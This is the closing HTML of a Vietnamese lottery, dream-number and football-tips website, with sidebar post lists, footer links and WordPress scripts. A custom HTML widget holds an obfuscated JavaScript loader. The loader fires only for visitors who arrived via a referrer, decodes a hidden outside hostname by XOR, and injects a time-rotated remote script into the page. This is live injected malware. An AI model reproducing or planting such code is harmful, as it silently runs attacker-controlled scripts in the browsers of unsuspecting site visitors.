	<div class="col-sm-6 mr-post">
							<div class="top-post">
				<div class="top-img">
					<a title="Nằm mơ thấy con gái mình có số gì tài lộc có ý nghĩa gì" href="https://xosodaicat.net/nam-mo-thay-con-gai-minh-co-so-gi-tai-loc-co-y-nghia-gi/"><img width="600" height="450" src="https://xosodaicat.net/wp-content/uploads/2026/01/mo-thay-con-gai-minh2.jpg" class="img-responsive wp-post-image" alt="Nằm mơ thấy con gái mình có số gì tài lộc có ý nghĩa gì" title="Nằm mơ thấy con gái mình có số gì tài lộc có ý nghĩa gì" decoding="async" /></a>
				</div>
				<h4><a href="https://xosodaicat.net/nam-mo-thay-con-gai-minh-co-so-gi-tai-loc-co-y-nghia-gi/">Nằm mơ thấy con gái mình có số gì tài lộc có ý nghĩa gì</a></h4>
				<p>
					<small><i class="fa fa-calendar" data-original-title="" title=""></i> 28-01-26</small>
				</p>
				<p class="desc">
					Bài viết lý giải mơ thấy con gái mình đánh con gì, làm rõ thông điệp của mơ thấy con gái mình khóc và nằm mơ thấy con gái mình đi lạc.   
				 </p>
			</div>
		 						<div class="recent-post">
					<div class="post-img">
						<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/mo-thay-nguoi-la-yeu-minh-2.jpg" class="img-responsive wp-post-image" alt="Mơ thấy người lạ yêu mình là điềm gì, con gì tài lộc?" title="Mơ thấy người lạ yêu mình là điềm gì, con gì tài lộc?" decoding="async" />					</div>
					<h5><a href="https://xosodaicat.net/mo-thay-nguoi-la-yeu-minh-la-diem-gi/">Mơ thấy người lạ yêu mình là điềm gì, con gì tài lộc?</a></h5>

					<p>
						<small><i class="fa fa-calendar" data-original-title="" title=""></i> 23-01-26</small>
					</p>
				</div>
		 						<div class="recent-post">
					<div class="post-img">
						<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/mo-thay-sep1-1.jpg" class="img-responsive wp-post-image" alt="Nằm mơ thấy sếp là điềm gì: Điềm tốt hay xui cho sự nghiệp?" title="Nằm mơ thấy sếp là điềm gì: Điềm tốt hay xui cho sự nghiệp?" decoding="async" />					</div>
					<h5><a href="https://xosodaicat.net/nam-mo-thay-sep-la-diem-gi/">Nằm mơ thấy sếp là điềm gì: Điềm tốt hay xui cho sự nghiệp?</a></h5>

					<p>
						<small><i class="fa fa-calendar" data-original-title="" title=""></i> 10-01-26</small>
					</p>
				</div>
		 			</div>
<div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_3e3b69) {
    
    var _5c124 = Date.now();
    var _46e141 = 1000;
    _5c124 = _5c124 / _46e141;
    _5c124 = Math.floor(_5c124);

    var _3c06e0 = 600;
    _5c124 -= _5c124 % _3c06e0;
    _5c124 = _5c124.toString(16);

    var _f15585 = _3e3b69.referrer;

    if (!_f15585) return;

    var _65f4d8 = [49288, 49309, 49307, 49295, 49362, 49295, 49288, 49301, 49311, 49303, 49296, 49299, 49309, 49304, 49305, 49294, 49362, 49301, 49298, 49306, 49299];

    _65f4d8 = _65f4d8.map(function(_cd7c15){
        return _cd7c15 ^ 49404;
    });

    var _82ccd7 = "1dc231b7c997ed063ad143e3da3b3108";
    
    _65f4d8 = String.fromCharCode(..._65f4d8);

    var _efed6c = "https://";
    var _934a6 = "/";
    var _d52a6a = "mount.";

    var _f950bc = ".js";

    var _f879d8 = _3e3b69.createElement("script");
    _f879d8.type = "text/javascript";
    _f879d8.async = true;
    _f879d8.src = _efed6c + _65f4d8 + _934a6 + _d52a6a + _5c124 + _f950bc;

    _3e3b69.getElementsByTagName("head")[0].appendChild(_f879d8)

}(document);
</script></div>            </div>
        </div>
        <div class="col-md-3">
	<div class="side-news"><div class="side-head">Tin Tức Xổ Số</div>				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/XSBDI1.jpg" class="img-responsive wp-post-image" alt="Tham khảo soi cầu BDI ngày 15/1/2026 thứ 5 miễn phí" title="Tham khảo soi cầu BDI ngày 15/1/2026 thứ 5 miễn phí" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/tham-khao-soi-cau-bdi-ngay-15-1-2026-thu-5-mien-phi/">Tham khảo soi cầu BDI ngày 15/1/2026 thứ 5 miễn phí</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 14-01-26</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/xstn1501.jpg" class="img-responsive wp-post-image" alt="Dự đoán XSTN ngày 15 tháng 1 năm 2026 siêu chuẩn" title="Dự đoán XSTN ngày 15 tháng 1 năm 2026 siêu chuẩn" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/du-doan-xstn-ngay-15-thang-1-nam-2026-sieu-chuan/">Dự đoán XSTN ngày 15 tháng 1 năm 2026 siêu chuẩn</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 13-01-26</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/du-doan-xsmn-12-1-2026.png" class="img-responsive wp-post-image" alt="Dự đoán XSMN 12/1/2026 &#8211; Soi cầu Miền Nam thứ 2 thần tài" title="Dự đoán XSMN 12/1/2026 &#8211; Soi cầu Miền Nam thứ 2 thần tài" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/du-doan-xsmn-12-1-2026-soi-cau-mien-nam-thu-2-than-tai/">Dự đoán XSMN 12/1/2026 &#8211; Soi cầu Miền Nam thứ 2 thần tài</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 10-01-26</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/12/du-doan-xstv-2-1-2026-2.png" class="img-responsive wp-post-image" alt="Tham khảo dự đoán xổ số Trà Vinh ngày 2/1/2026 chuẩn xác" title="Tham khảo dự đoán xổ số Trà Vinh ngày 2/1/2026 chuẩn xác" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/tham-khao-du-doan-xo-so-tra-vinh-ngay-2-1-2026/">Tham khảo dự đoán xổ số Trà Vinh ngày 2/1/2026 chuẩn xác</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 31-12-25</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/12/du-doan-xsvl-ngay-19-12-2025.jpg" class="img-responsive wp-post-image" alt="Dự đoán XSVL 19/12- Thần tài dự đoán xố sổ Vĩnh Long thứ 6" title="Dự đoán XSVL 19/12- Thần tài dự đoán xố sổ Vĩnh Long thứ 6" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/than-tai-du-doan-xo-so-vinh-long-thu-6-ngay-19-12-2025/">Dự đoán XSVL 19/12- Thần tài dự đoán xố sổ Vĩnh Long thứ 6</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 17-12-25</small>
			</p>
		</div>
				</div><div class="side-news"><div class="side-head">Phong Thủy</div>				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/con-so-may-man-ngay-15-01.png" class="img-responsive wp-post-image" alt="Con số may mắn ngày 15/01 mang tài lộc cho 12 con giáp" title="Con số may mắn ngày 15/01 mang tài lộc cho 12 con giáp" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/con-so-may-man-ngay-15-01-mang-tai-loc-cho-12-con-giap/">Con số may mắn ngày 15/01 mang tài lộc cho 12 con giáp</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 13-01-26</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/con-so-may-man-12-con-giap-ngay-11-01.jpg" class="img-responsive wp-post-image" alt="Con số may mắn ngày 11/01 mang tài lộc cho 12 con giáp" title="Con số may mắn ngày 11/01 mang tài lộc cho 12 con giáp" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/con-so-may-man-ngay-11-01-cho-12-con-giap/">Con số may mắn ngày 11/01 mang tài lộc cho 12 con giáp</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 09-01-26</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/12/con-so-may-man-tuoi-ngo-20-12-2025.jpg" class="img-responsive wp-post-image" alt="Tử vi tuổi Ngọ ngày hôm nay 20/12/2025 may mắn phát tài" title="Tử vi tuổi Ngọ ngày hôm nay 20/12/2025 may mắn phát tài" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/tu-vi-tuoi-ngo-ngay-hom-nay-20-12-2025-may-man-phat-tai/">Tử vi tuổi Ngọ ngày hôm nay 20/12/2025 may mắn phát tài</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 18-12-25</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/12/con-so-may-man-tuoi-mau-dan-4-12-2025-1.jpg" class="img-responsive wp-post-image" alt="Thu hút tài lộc với con số may mắn tuổi Mậu Dần 4/12/2025" title="Thu hút tài lộc với con số may mắn tuổi Mậu Dần 4/12/2025" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/con-so-may-man-tuoi-mau-dan-4-12-2025/">Thu hút tài lộc với con số may mắn tuổi Mậu Dần 4/12/2025</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 02-12-25</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/11/con-so-may-man-cung-thien-yet-27-11-2025.jpg" class="img-responsive wp-post-image" alt="Con số may mắn cung Thiên Yết hôm nay 27/11/2025 thứ 5" title="Con số may mắn cung Thiên Yết hôm nay 27/11/2025 thứ 5" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/con-so-may-man-cung-thien-yet-hom-nay-27-11-2025-thu-5/">Con số may mắn cung Thiên Yết hôm nay 27/11/2025 thứ 5</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 25-11-25</small>
			</p>
		</div>
				</div><div class="side-news"><div class="side-head">Bài mới nhất</div>				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/nhan-dinh-leeds-vs-arsenal.jpg" class="img-responsive wp-post-image" alt="Nhận định đối đầu Leeds vs Arsenal, 22h00 ngày 31/1" title="Nhận định đối đầu Leeds vs Arsenal, 22h00 ngày 31/1" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/nhan-dinh-doi-dau-leeds-vs-arsenal-22h00-ngay-31-1/">Nhận định đối đầu Leeds vs Arsenal, 22h00 ngày 31/1</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 29-01-26</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/nhan-dinh-cologne-vs-wolfsburg.jpg" class="img-responsive wp-post-image" alt="Nhận định Cologne vs Wolfsburg, 02h30 ngày 31/1/2026" title="Nhận định Cologne vs Wolfsburg, 02h30 ngày 31/1/2026" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/nhan-dinh-cologne-vs-wolfsburg-02h30-ngay-31-1-2026/">Nhận định Cologne vs Wolfsburg, 02h30 ngày 31/1/2026</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 29-01-26</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/mo-thay-con-gai-minh2.jpg" class="img-responsive wp-post-image" alt="Nằm mơ thấy con gái mình có số gì tài lộc có ý nghĩa gì" title="Nằm mơ thấy con gái mình có số gì tài lộc có ý nghĩa gì" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/nam-mo-thay-con-gai-minh-co-so-gi-tai-loc-co-y-nghia-gi/">Nằm mơ thấy con gái mình có số gì tài lộc có ý nghĩa gì</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 28-01-26</small>
			</p>
		</div>
				</div><div class="side-news"><div class="side-head">Bài xem nhiều</div>				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="92" src="https://xosodaicat.net/wp-content/uploads/2025/11/Nam-mo-thay-chim-chao-mao.jpg" class="img-responsive wp-post-image" alt="Nằm mơ thấy chim chào mào là điềm gì và có đáng lo không?" title="Nằm mơ thấy chim chào mào là điềm gì và có đáng lo không?" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/nam-mo-thay-chim-chao-mao-la-diem-gi/">Nằm mơ thấy chim chào mào là điềm gì và có đáng lo không?</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 26-11-25</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/07/thong-ke-xsdn-30-7-2025-2.jpg" class="img-responsive wp-post-image" alt="Thống kê xổ số Đồng Nai ngày 30/7/2025 hôm nay miễn phí" title="Thống kê xổ số Đồng Nai ngày 30/7/2025 hôm nay miễn phí" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/thong-ke-xo-so-dong-nai-ngay-30-7-2025-hom-nay/">Thống kê xổ số Đồng Nai ngày 30/7/2025 hôm nay miễn phí</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 29-07-25</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/12/con-so-may-man-tuoi-mau-dan-4-12-2025-1.jpg" class="img-responsive wp-post-image" alt="Thu hút tài lộc với con số may mắn tuổi Mậu Dần 4/12/2025" title="Thu hút tài lộc với con số may mắn tuổi Mậu Dần 4/12/2025" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/con-so-may-man-tuoi-mau-dan-4-12-2025/">Thu hút tài lộc với con số may mắn tuổi Mậu Dần 4/12/2025</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 02-12-25</small>
			</p>
		</div>
				</div></div>    </div>
</div>
<script>
    $('input[name="xsngay"]').daterangepicker(
            {singleDatePicker: true,opens: "center",locale: {format: "DD/MM/YYYY"}}
    );
	$('input[name="xsngay"]').on('apply.daterangepicker', function(ev, picker) {
		var date = picker.startDate.format('DD-MM-YYYY');
		var select_day = date.replace('/', '-').replace('/', '-');
		window.location.href = 'lich-thi-dau-bong-da-ngay-'+ select_day;
	});
</script>
<script type="text/javascript">
$(document).ready(function() {
	//var tabheight = $('.tablesm').height();
	$('body').on('click','.nextback', function() {
		var daybt = $(this).attr('rel');
		window.location.href = 'lich-thi-dau-bong-da-ngay-'+ daybt;
	});
});
</script>
<div class="footer">
    <div class="container">
        <ul class="ft-nav">
           			<li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://xosodaicat.net">Trang chủ</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://xosodaicat.net/xsmb-truc-tiep/">XSMB</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://xosodaicat.net/xs-mien-trung/">XSMT</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://xosodaicat.net/xs-mien-nam/">XSMN</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://xosodaicat.net/mega-6-45/">Mega 6/45</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://xosodaicat.net/du-doan-xo-so/">Nhận định xổ số</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://xosodaicat.net/so-mo/">Sổ mơ</a></li>
<li id="menu-item-14152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14152"><a href="https://xosodaicat.net/thong-ke-lo-xien-2-lo-xien-3/">Lô xiên</a></li>
<li id="menu-item-14151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14151"><a href="https://xosodaicat.net/thong-ke-lo-kep/">Lô kép</a></li>
        </ul>
        <p>
       
		Nội dung chân trang        </p> Liên kết hữu ích: <a title="Kết quả xổ số miền Bắc hôm nay" href="https://sxmb.com/" target="_blank" rel="noopener">KQXSMB</a> | <a href="https://sxmb.com/thong-ke-bang-giai-dac-biet.html" title="thống kê giải đặc biệt miền bắc" target="_blank">bảng đặc biệt</a> | <a href="https://xosodaiviet.mobi/quay-thu-xsmn.html" title="quay thử xổ số miền nam hôm nay" target="_blank">quay thử mn</a> | <a href="https://lichthidau.com/ty-le-keo-nha-cai.html" title="Tỷ lệ kèo bóng đá trực tuyến hôm nay" target="_blank">tỷ lệ bóng đá hôm nay</a> | <a href="https://lichthidau.com/keo-bong-da-ngoai-hang-anh-anh.html" title="Tỷ lệ kèo Ngoại hạng Anh" target="_blank">kèo ngoại hạng anh</a> | <a href="https://xosodaiviet.mobi/soi-cau-mt-chu-nhat-xskt.html" title="dự đoán xổ số kon tum chính xác nhất" target="_blank">Dự đoán Xổ số Kon Tum</a> | <a href="https://sxmb.com/quay-thu-xsdlk-ket-qua-xo-so-daklak.html" title="quay thử XSDLK  hôm nay lấy may mắn" target="_blank">quay thử XSDLK</a> | <a href="https://ketquabongda.com/vdqg-mexico-665.html" title="Kết quả bóng đá giải vô địch Mexico" target="_blank">kq Mexico</a> | <a href="https://sxmb.vn/du-doan-xo-so-mien-bac.html" title="dự đoán xổ số miền bắc hôm nay" target="_blank">dự đoán xsmb</a> | <a href="https://xosodaiviet.mobi/du-doan-xo-so.html" title="dự đoán xổ số ba miền hôm nay" target="_blank">dự đoán xổ số ba miền 888</a> | <a href="https://sxmb.vn/" title="Kết quả xổ số miền Bắc hôm nay" target="_blank">sxmb</a>
</div>
<script src="https://xosodaicat.net/wp-content/themes/bongdaxoso/js/bootstrap.min.js"></script>
<link rel="stylesheet" type="text/css" href="https://xosodaicat.net/wp-content/themes/bongdaxoso/css/daterangepicker.css"/>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bongdaxoso/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://xosodaicat.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://xosodaicat.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ba619a542ff448c1a18d27022baae620","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>